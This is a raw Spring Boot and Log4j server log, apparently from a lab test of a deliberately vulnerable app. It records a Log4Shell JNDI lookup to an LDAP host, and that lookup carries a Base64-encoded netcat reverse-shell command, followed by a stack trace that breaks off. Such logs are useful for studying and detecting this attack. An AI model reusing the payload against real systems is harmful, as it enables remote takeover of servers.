 2022-02-17 22:20:47.713  INFO 1 --- [           main] w.s.c.ServletWebServerApplicationContext : Root WebApplicationContext: initialization completed in 3333 ms
2022-02-17 22:20:49.516  INFO 1 --- [           main] o.s.b.w.e.t.TomcatWebServer              : Tomcat started on port(s): 8080 (http) with context path ''
2022-02-17 22:20:49.547  INFO 1 --- [           main] f.c.l.v.VulnerableAppApplication         : Started VulnerableAppApplication in 6.907 seconds (JVM running for 9.689)
2022-02-17 22:23:40.485  INFO 1 --- [nio-8080-exec-1] o.a.c.c.C.[.[.[/]                        : Initializing Spring DispatcherServlet 'dispatcherServlet'
2022-02-17 22:23:40.488  INFO 1 --- [nio-8080-exec-1] o.s.w.s.DispatcherServlet                : Initializing Servlet 'dispatcherServlet'
2022-02-17 22:23:40.492  INFO 1 --- [nio-8080-exec-1] o.s.w.s.DispatcherServlet                : Completed initialization in 4 ms
2022-02-17 22:23:40,894 http-nio-8080-exec-1 WARN Error looking up JNDI resource [ldap://192.168.18.205:1389/Basic/Command/Base64/bmMgMTkyLjE2OC4xOC4yMDUgOTk5OSAtZSAvYmluL3No]. javax.naming.NamingException: problem generating object using object factory [Root exception i
s java.lang.ClassCastException: Exploitmr1ccBmfV6 cannot be cast to javax.naming.spi.ObjectFactory]; remaining name '"Basic/Command/Base64/bmMgMTkyLjE2OC4xOC4yMDUgOTk5OSAtZSAvYmluL3No"'
        at com.sun.jndi.ldap.LdapCtx.c_lookup(LdapCtx.java:1092)
        at com.sun.jndi.toolkit.ctx.ComponentContext.p_lookup(ComponentContext.java:542)
        at com.sun.jndi.toolkit.ctx.PartialCompositeContext.lookup(PartialCompositeContext.java:177)
        at com.sun.jndi.toolkit.url.GenericURLContext.lookup(GenericURLContext.java:205)
        at com.sun.jndi.url.ldap.ldapURLContext.lookup(ldapURLContext.java:94)
        at javax.naming.InitialContext.lookup(InitialContext.java:417)
        at org.apache.logging.log4j.core.net.JndiManager.lookup(JndiManager.java:172)
        at org.apache.logging.log4j.core.lookup.JndiLookup.lookup(JndiLookup.java:56)
        at org.apache.logging.log4j.core.lookup.Interpolator.lookup(Interpolator.java:221)
        at org.apache.logging.log4j.core.lookup.StrSubstitutor.resolveVariable(StrSubstitutor.java:1110)
        at org.apache.logging.log4j.core.lookup.StrSubstitutor.substitute(StrSubstitutor.java:1033)
        at org.apache.logging.log4j.core.lookup.StrSubstitutor.substitute(StrSubstitutor.java:912)
        at org.apache.logging.log4j.core.lookup.StrSubstitutor.replace(StrSubstitutor.java:467)
        at org.apache.logging.log4j.core.pattern.MessagePatternConverter.format(MessagePatternConverter.java:132)
        at org.apache.logging.log4j.core.pattern.PatternFormatter.format(PatternFormatter.java:38)
        at org.apache.logging.log4j.core.layout.PatternLayout$PatternSerializer.toSerializable(PatternLayout.java:344)
        at org.apache.logging.log4j.core.layout.PatternLayout.toText(PatternLayout.java:244)
        at org.apache.logging.log4j.core.layout.PatternLayout.encode(PatternLayout.java:229)
        at org.apache.logging.log4j.core.layout.PatternLayout.encode(PatternLayout.java:59)
        at org.apache.logging.log4j.core.appender.AbstractOutputStreamAppender.directEncodeEvent(AbstractOutputStreamAppender.java:197)
        at org.apache.logging.log4j.core.appender.AbstractOutputStreamAppender.tryAppend(AbstractOutputStreamAppender.java:190)
        at org.apache.logging.log4j.core.appender.AbstractOutputStreamAppender.append(AbstractOutputStreamAppender.java:181)
        at org.apache.logging.log4j.core.config.AppenderControl.tryCallAppender(AppenderControl.java:156)
        at org.apache.logging.log4j.core.config.AppenderControl.callAppender0(AppenderControl.java:129)